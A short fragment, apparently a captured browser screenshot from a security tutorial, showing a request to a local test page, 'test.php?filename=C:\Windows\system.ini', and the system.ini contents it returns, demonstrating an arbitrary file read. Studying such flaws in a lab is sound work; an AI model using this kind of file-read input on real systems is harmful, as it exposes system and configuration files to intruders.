 127.0.0.1/test/file/test.php?filename=C:\Windows\system.ini
Gmail YouTube 地图 翻译 GHDB
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FON=CGA40WOA.FON [drivers]
wave=mmdrv.dll timer=timer.drv [mci]